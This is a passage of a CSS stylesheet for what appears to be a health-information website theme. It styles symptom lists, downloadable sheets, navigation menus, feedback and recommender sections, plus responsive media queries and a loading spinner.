    margin-bottom: 40px;
}
.symptoms-list .sypmtom-type {
    color: #88b431;
    font-size: 24px;
    border-bottom: 1px solid #e7eef3;
    margin: 0 0 25px 0;
}
.symptoms-list .sypmtom-type span {
    border-bottom: 2px solid #88b431;
    display: inline-block;
    padding-bottom: 10px;
}
.symptom-col {
    padding: 10px;
}
.symptom-col div{
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 20px;
}
.symptom-col .symptom-heading {
    font-size: 18px;
    font-weight: bold;
    margin: 0 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .symptom-col .symptom-heading a {
    color: #095399;
 }
 .symptom-col .symptom-heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
.symptom-col .symptom-text{
    font-size: 16px;
    color: #47657b;
    margin: 0;
    padding: 0;
    line-height: 22px;
    height: 45px;
    overflow: hidden;
    white-space: break-spaces;
}
.symptom-col .more-link {
    margin-top: 20px;
}

.downloadsheet-page { }
.downloadsheet-col {
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    margin-bottom: 25px;
    box-shadow: 1px 0px 4px #d8d0d0;
 }

 .downloadsheet-col .heading {
    font-size: 24px;
    font-weight: bold;
    margin: 20px 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .downloadsheet-col .heading a {
    color: #095399;
 }
 .downloadsheet-col .heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
 .downloadsheet-col .pdf-img {
    margin: 0;
    padding: 0;
 }
 .downloadsheet-col .pdf-img img {
     max-width: 100%;
     max-height: 200px;
 }
 .downloadsheet-col .more-link { margin-top: 20px;}
 .downloadsheet-col .more-link a{
     padding-right: 10px;
     padding-left: 10px;
 }
 .downloadsheet-col .more-link a i{
    font-size: 18px;
    margin-top: 5px;
    vertical-align: bottom;
    margin-left: 10px;
 }
 
 .feture-slider {
     margin: 0 0 20px 0;
 }
 .homepage-feature .carousel-indicators li {
    background-color: #e4e4e4 ;
 }
 .homepage-feature .carousel-indicators .active {
    background-color: #87b622;
 }
 .homepage-feature .carousel-indicators {
     bottom:-32px;
 }
 .homepage-feature .carousel-control {
    background-image: none;
    color:#87b622;
    opacity: 0.8;
 }
 .homepage-feature .carousel-control.left {}
 .homepage-feature .carousel-control.right {}
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-left, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
     top: 100%;
 }
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
    right: 15px;
 }
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .glyphicon-chevron-left {
    left: 15px;
 }
/********* Media CSS Start *********/

@media (max-width:320px) {
    .single-blog .blog-date-col-1 {
        width: 34%;
    }
    .header-col-2.email-cls {
        width: 80%;
        float: right;
    }
    .launch {
        padding: 16px 16px 16px 16px;
    }
}  

@media (max-width:991px) {
	.main-sidebar {
    margin-bottom: 15px;
    margin-top: 20px;
}
 .single-blog .blog-contan-col-2 {
    width: 100%;
    margin: 0; 
}  
} 

@media (max-width:1000px) {
    .single-blog .blog-contan-col-2 > h1{
        margin-top: 15px;
    }  
    .medics-menu a {
        font-size: 18px;
        padding: 18px 7px !important;
    } 
    .twiterpost {
        padding: 6px 0px;
    } 
    .medics-menu > li {
        float: left !important;
        margin: 6px 3px 0;
        position: static;
    }
    .medics-home-banner {
        margin: 10px 0 0 0;
    } 
    } 

@media (max-width:767px) {

        h2 {
           
            font-size: 22px;
            line-height: 26px;
            margin-bottom: 16px;
            margin-top: 0;
        }
        h5 {
        
        }
        h6 {
            line-height: 18px;
            font-size: 16px;
            margin-top: 0;
        }
        
        p {
            color: #47657b;
            font-size: 16px;
            line-height: 24px;
            margin-bottom: 10px;
        }
        p.p-small{
            font-size: 16px;
        }
        ul.overview-feature-list {
            font-size: 16px;
            line-height: 26px;
        }
        .align-center {
            text-align: center;
        }
        .logo-center{
            width:130px;
        }
        .prev.page-numbers {
            float: left;
        }
        .block-mb{
            margin-bottom: 20px;
        }
        .block-mt{
            margin-top: 20px;
        }
        .full-width-block {
            padding: 20px 0;
        }
        .show-full {
            display: none;
        }
        .show-small {
            display: block;
        }
        .small-mb-20 {
            margin-bottom: 20px;
        }
        .header-menu-section {
            background: none;
            border-bottom: 1px solid #e7eef3;
        }
        .logo-icon.no-padding {
            text-align: center; 
        }  
        .top-nav-bar {
            display: block;
        }
        .hide-top {
            display: none;
        }
        .inner-logo a {
            margin-top: 6px;
        }
        .inner-logo a img{
            width: 135px;
            height: auto;
            margin-bottom: 10px;
        }
      
        .tab-content {
            padding: 20px 20px 0 20px;
        }
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

        }
        .nav-tabs > li > a {
            padding: 5px;
            min-height: 65px;
        }
        .nav > li > a > img {
            height: 40px;
        }
        /* secondry button */
        .btn-secondry {
            padding: 2px 5px;
            font-size: 12px;
        }
        .top-header{
            padding: 8px 0;
        }

        .top-header .top-language{
            width: 70px;
            margin-right: 0;
        }
        .top-header .lan-name {
            width: 14px;
            height: 20px;
            display: inline-block;
            overflow: hidden;
            vertical-align: middle;
        }
        .mltlngg-lang-switch-names > li ul {
            width: 200%;
            left: -100%;
        }
        /* language switcher  */
        .mltlngg-lang-switch-names, .mltlngg-lang-switch-names li {
            padding: 0 !important;
        }
        .comment-form-author input, .comment-form-email input, .comment-form-url input {
            margin-bottom: 10px;
            margin-right: 20px;
            margin-top: 0;
            padding: 8px;
            width: 100%;
        }  
        .medics-download-link.pull-right {
            float: left;
            width: 100%;
        } 
        .medics-next-link {
            float: right;
            width: 100%;
            text-align: right;
        }  
        a.custom-logo-link {
            float: left;
            width: 100%;
            text-align: left;
        }   
        .container {
            width: 100%;
        }
        .header-menu-section .container {
            padding: 0;
        }
        .navbar-toggle {
            float: left;
            padding: 8px 5px;
            background: #f7f7f7;
            margin-left: 10px;
        }
        .navbar-toggle .icon-bar{
            background-color:#000;
        }
        .navbar-collapse {
            margin-top:0px;  
            overflow-y: auto !important;
            position: fixed;
            background: rgba(71, 101, 123 , 0.4);
            left: 0;
            border: 1px solid #f9f5f5;
            z-index: 100;
            width: 100%;
            top:0;
            bottom: 0;
            max-height: 100% !important;
            height: 100% !important;

        }
        .navbar-collapse .medics-menu {
            display: inline-block;
            background-color: #FFF;
            width: 55%;
            position: absolute;
            top: 105px;
            height: calc(100% - 105px);
        }
      
        .close-button {
            position: absolute;
            right: 20%;
            z-index: 1000000;
            top: 70px;
            left: calc(55% - 39px);
        }
        .close-button i {
            font-family: 'FontAwesome';
            font-size: 25px;
             background: rgba(71, 101, 123 , 1);
            padding: 5px 9px;
            color: #FFF;
            font-style: initial;
        }
        .collapse {
            transition: opacity 1s ease-out;
            opacity: 0;
        }
        .navbar-collapse.in {
            opacity: 1;
           
        }
        .fnd-accordian .collapse {
            opacity: 1;
        }
        .navbar-collapse .sub-menu{
            display: none;
        }
        .single-blog .blog-contan-col-2 .medics-contant{
            margin-right:0px;
        }
        .footer-single-post{
            clear:both;
            display:table;
        }
        .main-sidebar .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .social-icon li a {
            float: left;
        }
        .medics-menu ul li a:hover, 
        .medics-menu ul li a:focus, 
        .medics-menu ul li a:active{
            background-color: #00C2E5;
            color: #00c2e5 !important;
        }
        .medics-menu li:hover > a{
            background:none;
        }
        .medics-menu li ul li{
            border-bottom:none;
            margin-left:25px;
            width: ;
        }
        .navbar-collapse ul ul li a{
            padding: 0px 20px!important; 
            
        }  
        /***** dropdown menu ******/
        #menu-trigger {
            cursor: pointer;
            display: block;
            height: 40px;
        }
        .medics-menu:after {
            content: '';
            position: absolute;
            left: 25px;
            top: -8px;
            border-left: 8px solid transparent;
            border-right: 8px solid transparent;
            border-bottom: 8px solid #fff;
            display: none;
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #47657b !important;
            background:none !important;
        }
        .medics-menu li:hover > a {
            color: #47657b;
            text-decoration: none;
            outline: none;
        }
        .medics-menu ul {
            position: static;
            visibility: visible;
            opacity: 1;
            margin: 0;
            background: none;
            border: none;
            padding: 0;
            display: block;
        }
        .medics-menu ul ul {
            margin: 0 0 0 0px !important;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu li {
            position: static;
            display: block;
            float: none;
            border: 0;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            width: 100%;
            text-align: left;
            padding: 5px 20px !important;
        }
        .medics-menu ul li {
            margin-left: 20px;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu a {
            display: block;
            float: none;
            padding:0 !important;
            color: rgb(24, 24, 24);
            margin: 0 !important;
            width: 100%;
            
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #fafafa;
        }
        .medics-menu ul a {
            padding: 0;
            width: auto;
        }
        .medics-menu ul a:hover {
            background: none;
        }
        .medics-menu ul li:first-child a:after, .medics-menu ul ul li:first-child a:after {
            border: 0;
        }
        .medics-menu li {
            float: left !important;
            position: relative;
            line-height: 25px;
        }
        .medics-menu li.external-link a{
            border-top: 1px solid #e8eef2;
            margin-top: 8px !important;
            padding-top: 20px !important;
        }
        .medics-menu ul li a {
            text-align: left;
            margin-left: 0px !important;
        }
        .navbar-collapse ul ul li a {
            color: #47657b !important;
            margin-left: 20px;
        }
        .medics-menu ul li {
            background: none;
        }
        .medics-menu li> a {
            color: #47657b;
            border-bottom: medium none !important;
            line-height: 25px;
            font-size: 16px;
        }
        .medics-menu li> a:hover {
            color: #47657b;
            border-bottom: none;
        }
        .medics-menu li ul li.menu-item-has-children {
            margin-left: 0;
            width: 100%;
        }
        ul.medics-menu li ul li.menu-item-has-children ul li a {

        }
        .medics-menu li ul li.menu-item-has-children:first-child {
            border-right: 0;
        }
        .medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
            color: #47657b;
            font-weight: bold;
        }
        
        .search-form {
            clear: both;
            padding-top: 10px;
        }
        .medics-default-pagination {
            background-color: #F8F8F8;
            display: table;
            width: 100%;
        }
        
        
        p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
            margin-bottom: 0;
        }
        embed, iframe, object, video {
            margin-bottom: 24px;
            max-width: 100%;
        }
        .navbar-header {
            margin-bottom: 0;
        }
        .about-author {
            margin-top: 0;
            padding-top: 20px;
            padding-bottom: 20px;
        }
        .about-author .author-img {
            margin-bottom: 10px;
            
            
        }
        .author-img img {
            width: 50% !important;
           
        }
        .abouth-author-label h2 {
            margin-bottom: 0;
        }
        .footer-menu {
            padding-top: 10px;
        }
        .downloadsheet-col .heading {
            font-size: 16px;
            min-height: auto;
        }
        #podcastsData {
            margin: 0;
            margin-bottom: 20px;
        }
    }

    @media(min-width:320px) and (max-width:480px)	{
    .icon-msg {
        float: left;
        width: 100%;
    } 
    .single-blog .blog-contan-col-2 > h1 {
        margin-top: 10px;
    }  
    .help-line {
        clear: both;
        text-align: center;
    }
    .header-col-1 {
        float: none;
        text-align: center;
        width: 100%;
    }
    .logo-icon.no-padding {
        text-align: center;
        }
    .header-col-2 {
    float: none!important;
        margin: 0 auto!important;
        width: 100%!important;
        margin: 0 auto!important;
        max-width: 160px!important;
    } 
    .blog-date {
        float: left;
        margin-right: 5px;
        padding: 0;
        width: 22%;
    } 
    .blog-contan img {
        width: 80%;
    }
    .recent-blog-count > div {
        font-size: 10px;
        margin-bottom: 15px;
    }
    .copyright ul,
    .copyright p{
        text-align:center;
        padding: 2px !important;
    }
    .copyright{
        padding:10px 0px;
    }
    .main-sidebar{
        padding:0px;
    } 
    .single-blog .blog-date-col-1{
        width: 34%;
    }  
    .single-blog .blog-contan-col-2{
        width:98%;
    }
    .single-blog .blog-contan-col-2 {
          margin-left: 0;
        margin-top: 0;
    } 
    .recent-single-blog-count div i{
        padding:10px 3px;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .recent-post-blog .recent-col-2 {
        float: left;
        width: 45%;
    }
    .header-blog h1{
        font-size:15px;
    } 
    .comment-box .comment-col-2 {
        width: 75%;
        margin-bottom: 10px;
    } 
    .comment-box .comment-col-1 img {
      margin-top: 0px; 
    } 
    .comment-box .comment-col-1 {
        width: auto;
        margin-right:10px;
    } 
    .input-text-box,
    .message-box,
    .our-doctors-blogs{
        width:100%;
    }
    .header-blog span{
        padding:5px 14px;
        font-size:14px;
    }
    .blog-comment{
        padding:5px;
    }
    .blog-date h6{
        line-height:15px;
    }
    .twiterpost p {
        text-align: left;
    } 
    .footer-blogs {
        padding: 0;
    }
     .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 7px;
        width: auto;
    }
    .input-text-box{
        float:inherit;
    }
    .single-blogtitle h1:after{
        width:55%;
    }
    .medics-single-blog h1 {
        float: none;
        text-align: center;
        width: 100%;
        margin: 25px 0;
    }
    .header-breadcrumb {
        float: none;
        margin: 0 0 15px;
        text-align:center;
    }
    .header-breadcrumb ol{
        padding:0px;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 80%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 81%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 17%;
    }
    .social-icons ul {
        margin: 10px 0;
        text-align: center;
        width: 100%;
    }
    .medics-home-blog-img img {
        height: 150px;
        max-width: 100%;
    }
    .recent-bolg p, .recent-bolg h2{
        margin:9px 0px;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    
    }

    @media(min-width:320px) and (max-width:480px)	{
        .icon-msg {
            float: left;
            width: 100%;
        } 
        .single-blog .blog-contan-col-2 > h1 {
            margin-top: 10px;
        }  
        .help-line {
            clear: both;
            text-align: center;
        }
        .header-col-1 {
            float: none;
            text-align: center;
            width: 100%;
        }
        .logo-icon.no-padding {
            text-align: center;
            }
        .header-col-2 {
        float: none!important;
            margin: 0 auto!important;
            width: 100%!important;
            margin: 0 auto!important;
            max-width: 160px!important;
        } 
        .blog-date {
            float: left;
            margin-right: 5px;
            padding: 0;
            width: 22%;
        } 
        .blog-contan img {
            width: 80%;
        }
        .recent-blog-count > div {
            font-size: 10px;
            margin-bottom: 15px;
        }
        .copyright ul,
        .copyright p{
            text-align:center;
            padding: 2px !important;
        }
        .copyright{
            padding:10px 0px;
        }
        .main-sidebar{
            padding:0px;
        } 
        .single-blog .blog-date-col-1{
            width: 34%;
        }  
        .single-blog .blog-contan-col-2{
            width:98%;
        }
        .single-blog .blog-contan-col-2 {
              margin-left: 0;
            margin-top: 0;
        } 
        .recent-single-blog-count div i{
            padding:10px 3px;
        }
        .recent-post-blog .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .recent-post-blog .recent-col-2 {
            float: left;
            width: 45%;
        }
        .header-blog h1{
            font-size:15px;
        } 
        .comment-box .comment-col-2 {
            width: 75%;
            margin-bottom: 10px;
        } 
        .comment-box .comment-col-1 img {
          margin-top: 0px; 
        } 
        .comment-box .comment-col-1 {
            width: auto;
            margin-right:10px;
        } 
        .input-text-box,
        .message-box,
        .our-doctors-blogs{
            width:100%;
        }
        .header-blog span{
            padding:5px 14px;
            font-size:14px;
        }
        .blog-comment{
            padding:5px;
        }
        .blog-date h6{
            line-height:15px;
        }
        .twiterpost p {
            text-align: left;
        } 
        .footer-blogs {
            padding: 0;
        }
         .recent-bolg .recent-col-1 {
            float: left;
            margin-right: 7px;
            width: auto;
        }
        .input-text-box{
            float:inherit;
        }
        .single-blogtitle h1:after{
            width:55%;
        }
        .medics-single-blog h1 {
            float: none;
            text-align: center;
            width: 100%;
            margin: 25px 0;
        }
        .header-breadcrumb {
            float: none;
            margin: 0 0 15px;
            text-align:left;
        }
        .header-breadcrumb ol{
            padding:0px;
        }
        .medics-leftbar .single-blog .blog-contan-col-2 {
            float: right;
            width: 80%;
        }
        .medics-leftbar .single-blog .blog-date-col-1 {
            margin-left: 0;
        }
        .medics-fullsidebar .single-blog .blog-contan-col-2 {
            width: 81%;
        }
        .medics-fullsidebar .single-blog .blog-date-col-1 {
            width: 17%;
        }
        .social-icons ul {
            margin: 10px 0;
            text-align: center;
            width: 100%;
        }
        .medics-home-blog-img img {
            height: 150px;
            max-width: 100%;
        }
        .recent-bolg p, .recent-bolg h2{
            margin:9px 0px;
        }
        .comment-form-comment textarea{
            width:100%;
        }

       
}

@media(min-width:481px) and (max-width:767px)	{
    .input-text-box{
        float:inherit;
        width:100%;
    }	
    .message-box,
    .comment-form-comment textarea{
        width:100%;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:76%;
    }  
    .header-col-1 {
        width: 44%;
    }
    .help-line {
        float: left;
        padding: 0;
        width: 31%;
    }
    .our-doctors-blogs {
        float: left;
        margin-bottom: 20px;
        width: 50%;
    }
    .blog-date {
        float: left;
        margin-right: 10px;
        width: 20%;
    }
    .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .blog-contan img {
        width: 75%;
    }
    .single-blog .blog-date-col-1{
        width:13%;
    }
    .single-blog .blog-contan-col-2{
        width:100%;
    } 
    .copyright p,
    .copyright ul{
        text-align:center;
        padding:2px 0px;
    }
    .copyright{
        padding:10px 0px;
    }
    .our-partners img {
        float: left;
        width: 25%;
    }
    .our-doctors-blogs:first-child {
        padding-left: 39px;
        width:50%
    }
    .our-doctors-blogs:last-child {
        padding-right: 39px;
        width:50%;
    }
    .our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
        width:100%;
    }
    .our-doctors img {
        margin: 0 auto;
        max-width: 100%;
    }
    .home-blog {
        margin-bottom: 25px;
        padding-left: 15px;
    }
    .icon-msg {
        float: left;
        width: 100%;
    }
    .doctors-title{
        width:100%;
    }
    .medics-single-blog h1 {
        width: auto;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 85%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 89%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 10%;
    }
}

@media(min-width:768px) and (max-width:991px)	{
    .navbar-collapse.collapse.pull-right.no-padding {
        text-align: center;
        width: 100%;
        margin: 0 auto;
        max-width: 740px;
        float: none!important;
    }
}


@media(min-width:990px) and (max-width:1015px)	{
    .main-sidebar.no-padding {padding-left: 15px;}
    .navbar-collapse.collapse.pull-right.no-padding {
        width: 100%;
    }
    .main-sidebar {
        margin-bottom: 15px;
        padding-left: 15px!important;
    }
    
}

@media(min-width:768px) and (max-width:1023px)	{
    p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
        margin-bottom: 0;
    }
    embed, iframe, object, video {
        margin-bottom: 24px;
        max-width: 92%;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    .single-blog .blog-contan-col-2 {
    }
    .container {
        width: 100%;
    }
    .logo-icon img {
        margin: 0 auto;
        width: 135px;
    }
    .navbar-collapse {
        max-height: 260px;
       
    }
    .header-col-1 {
        float: left;
        text-align: right;
        width: 61%;
    }
    .header-col-2 {
        float: left;
        width: 18%;
    } 
    .help-line {
        float: left;
    }	
    .navbar-default{
        width:100%;
        margin-bottom:0px;
    }
    .technology-blog {
        float: left;
        text-align: center;
        width: 33.33%;
    }
    .main-title {
        clear: both;
    }
    .doctors-title{
        margin:0px;
    }
    .our-doctors img{
        max-width:100%;
    }
    .our-doctors-blogs {
        float: left;
        width: 25%;
    }
    .home-blog {
        float: left;
        margin-bottom: 25px;
    }
    .blog-date {
        float: left;
        padding: 0 1px;
        width: 20%;
    }
    .blog-date h6 {
        line-height: 13px;
        margin-top: 7px;
    }
    .home-blog{
        padding-left:0px;
    }
    .blog-contan img {
        width: 75%;
    }
    .footer-blogs {
        float: left;
        padding: 0;
        width: 25%;
    }
    .footer-menu h1{
        font-size:19px;
    }
    .footer-menu ul li a{
        font-size:14px;
    }
    .copyright p{
        width:50%;
        float:left;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .input-text-box{
        margin-right:13px;
    }
    .our-partners img {
        float: left;
        width: 100%;
    }
    .our-doctors-blogs:last-child {
        padding-right: 12px;
        width:25%;
    }
    .our-doctors-blogs {
        margin-bottom: 25px;
        padding: 12px;
    }
    .our-doctors-blogs:first-child {
        padding-left: 12px;
        width:25%;
    }
    .our-doctors-blogs:first-child .doctors-title, 
    .our-doctors-blogs:last-child .doctors-title,
    .doctors-title
    {
        width:100%;
    }
    .icon-msg {
        float: left;
        width: 90%;
    }
    .twiterpost i{
        margin-top:18px;
    }
    
    .single-blog .blog-contan-col-2{
    }
    .single-blog .blog-contan-col-2 p,
    .single-blog .blog-contan-col-2 .medics-contant{
        margin-right:0px;
    }
    .medics-default-pagination{
        width:100%;
        display:table;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:81%;
    }
    .message-box {
        clear: both;
        width: 98%;
    }
    .input-text-box{
        width:31.33%;
    }
    .leave-form {
        margin-bottom: 10px;
    }
    
    .logo-icon {
        display: table;
        margin: 0 auto;
    }
    .footer-single-post{
        clear:both;
        display:table;
    }
    .main-sidebar .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .single-blog .blog-date-col-1{
        margin-right:10px;
    }
    .footer-blogs {
        width: 50%;
    }
    .footer-menu ul li {
        clear: both;
    }
    .recent-bolg .recent-col-1 {
        margin-right: 10px;
        width: auto;
    }
    .textwidget {
        clear: both;
    }
    .footer-title-line {
        border-top: none;
     
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
        margin-right: 0;
        width: 9%;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 90%;
    }
    .medics-home-blog-img > img {
        height: 150px;
        max-width: 100% !important;
    } 
    .recent-bolg p{
        margin:9px 0px;
    }
    #displaymessage {
        font-size: 23px;
        margin: 33px 80px;
    }
}

@media(min-width:1024px) and (max-width:1200px)	{
	.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 50px;
}
.container {
	width: 100%;
}
	.header-col-1 {
    float: left;
    text-align: right;
    width: 75%;
}
.header-col-2 {
    float: left;
    width: 25%;
}
.recent-single-blog-count > div{
	font-size:10px;
}
.recent-post-blog .recent-col-1 {
    float: left;
    margin-right: 8px;
    width: auto;
}
.recent-bolg .recent-col-2 {
    float: left;
    width: 46%;
}
.input-text-box{
	margin-right:13px;
}


.our-doctors img {
    margin: 0 auto;
    max-width: 100%;
}
.our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
	width:94%;
}
.doctors-title {
    width: 75%;
}
.our-doctors-blogs:first-child {
    padding-left: 10px;
    width: 23%;
}
.our-doctors-blogs:last-child {
    padding-right: 10px;
    width: 23%;
}
.our-doctors-blogs{
	padding:0px;
}
.main-sidebar .recent-col-1 img {
    max-width: 93%;
	 margin-bottom: 3px;
}
.main-sidebar .recent-blog-count > div {
    padding-right: 6px;
}
.recent-col-1 img {
    margin-bottom: 5px;
    max-width: 95%;
}
.recent-blog-count > div{
	 padding-right: 5px;
}
.medics-contant > p > embed{
	max-width:100% !important;
}
.medics-home-banner > p {
    left: 7%;
    top: 93px;
    width: 47%;
}
.medics-home-banner > h1 {
    font-size: 35px;
    left: 7%;
    top: 25px;
}
.recent-blog-count > div{
	padding-right: 4px !important;
}

}

.fnd-accordian .panel-title > a{
    color: #095399;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    display: inline;
}

.fnd-accordian .panel-title > a.tag-link {
 width: 90%;
}
.fnd-accordian .panel-title > a.expend-icon {
    width: 8%;
    text-align: right;
}

.fnd-accordian .panel-title > a .glyphicon {
    margin-left: 20px;
    color: #88b431;
    font-size: 28px;
    font-family: 'Glyphicons';
    display: inline-block;
    vertical-align: super;
    
}
.fnd-accordian .panel-title > a .title-text {
    display: inline-block;
    width: 96%;
    vertical-align: super;
}

.fnd-accordian .panel-title > a:hover{
    color: #095399;
    text-decoration: none;
    opacity: 0.8;
}
.fnd-accordian .panel {
    border-radius: 0;
}
.fnd-accordian .panel-default > .panel-heading {
    background: #FFF;
}
.fnd-accordian .panel-default > .panel-selected {
    background: #F9FBF4;
}

.external-org {
  margin-bottom: 30px;
  border-bottom: 1px solid #f9f4f4;   
 
}
.external-org p {
    margin-bottom: 20px;
    padding: 0;
}
.external-org .fnd-link-image {
    text-align: center;    
}

.external-org .fnd-link-image img{
    max-width: 100%;
    margin-bottom: 20px;
}
.extarnal-org-main-text {
    margin-bottom: 20px;
}
.extarnal-org-main-text h3{
    font-size:24px;
    font-weight: bold;
    color: #095399;
}
.extarnal-org-main-text p{
    font-size: 18px;
    color: #47657b;
}
#podcastsData .wp-block-image {
    float: left;
    margin-right: 50px;
}
#podcastsData {

}
#podcastsData ul {
    margin-left: 0;
    padding: 0;
}
#podcastsData ul li{
    list-style: none;
}
#podcastsData ul li a {
    text-decoration: underline;
}
/* Feedback list */
.feedback-list {
    margin-top: 20px;
}
.feedback-breadcrum {
    margin: 20px 0 30px 0;
    
}
.feedback-breadcrum div {
    margin: 0;
    padding: 0;
    color: #47657b;
}
.feedback-filter {
   text-align: right;
    
}
.feedback-filter .slectedFilter {
    font-weight: bold;
}
.feedback-list h3, .feedback-list h4, .feedback-list h5 {
 margin: 0 0 10px 0;
}
.feedback-list h3{
    
}

.feedback-list h4{
    color: #095399;
    font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.39;
  letter-spacing: normal;
}
.feedback-list h5{
    font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #47657b;
  border-bottom: 1px solid rgba(211, 211, 211, 0.4);
  padding-bottom: 10px;
}
#feedbackList .row{
    margin-right: 0;
    margin-left: 0;
}
.feedback-row {
    border:1px solid #e4e4e4;
    padding: 20px;
    margin-bottom: 20px;
}
.feedback-row .feedback-reply {
    background: #f3f6f9;
    color: #47657b;
    padding: 20px;
    margin-bottom: 0;
}
.feedback-row .feedback-reply.hide {
    display: none;
}
.btn-filter {
    border-radius: 25px;
    border: 1px solid #e4e4e4;
    background: #fff;
    color: #47657b;
    font-size: 14px;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;
    margin-left: 5px;
}

.btn-filter:hover, .btn-filter:focus, .btn-filter:focus-visible, .btn-filter:active, .btn-filter.active, .open .dropdown-toggle.btn-filter, .btn-filter:active:focus {
    opacity: 0.8;
    outline: none;
}

.disclaimer {
    background:#f3fcfc; 
    padding: 20px 0; 
    color:#47657b; 
    font-size:14px;
    line-height: 22px;
}
.download-app {
    padding: 24px;
    margin-top: 24px;
}
.download-app h4 {
    color:#095399;
    margin: 0 0 18px 0;
    font-size: 20px;
    font-weight: bold;
}
.download-app .download-link { }
.download-app .download-link a { 
    display: inline-block;
    margin-right: 10px;
 }
.download-app .download-link a img {
    width: 120px;
 }
 .top-header .top-app-link a  {
     margin-right: 0px;
     margin-left: 5px;
 }
 .top-app-link a img {
    width: 110px;
    margin-top: 3px;
}
 
 .save-btn {
     display: inline-block;
     float: right;
     margin-left: 20px;
 }
 .recommender-page {

 }
 .recommender-list {
    border: 1px solid #e4e4e4;
    padding:20px
 }
 .recommender-list .headind-5 {
    font-size: 24px;
 }
 .recommender-list h4{
    color: #88b431;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
 }
 
 .recommender-list .rec-checkbox {
    margin-bottom: 5px;
 }
 .recommender-list  input {
    width: 10%;
    vertical-align: top;
}
.recommender-list label {
    font-weight: normal;
    display: inline-block;
    font-size: 16px;
    color: #47657b;
    width: 84%;
    
}
 .saved-recommender-list {
    border:1px solid #e4e4e4;
    padding:20px;
 } 
 .saved-recommender-list .headind-5 , .saved-recommender-list .headind-5  {
    font-weight:bold;
 }
 .saved-recommender-list .saved-list {
    list-style: none;
    margin: 0;
    padding:0;
   
 }
 .saved-recommender-list .saved-list li {
    border: 1px solid #e7eef3;
    padding: 10px;
    margin-bottom: 10px;
    color: #095399;
}
.saved-recommender-list .saved-list li  span{
     display: inline-block;
     width: 85%;
}
.saved-recommender-list .saved-list li  i{
       display: inline-block;
        box-sizing: border-box;
        padding-left: 10px;
        width: 10%;
        color: #095399;
}

.saved-recommender-list .recom-form {
    margin-top: 20px;
    padding-top: 10px;
    border-top: 1px solid #f7f3f3cc;
}
.google_recaptcha {
    margin-bottom: 15px;
} 
.rec-error-message {
    color: red;
    font-size: 12px;
    margin-bottom: 15px;
    display: none;
}
.saved-recommender-list .recom-form input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #f3ecec;
    margin-bottom: 15px;
}

.saved-recommender-list .recom-form button {
    width: 100%;
    margin-bottom: 15px;
}
/* Loader  */
.loader-container {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    top:0;
    left: 0;
    z-index: 10000;
    display: none;
}
.loader {
    border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #87b622;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }
  
  /* Safari */
  @-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
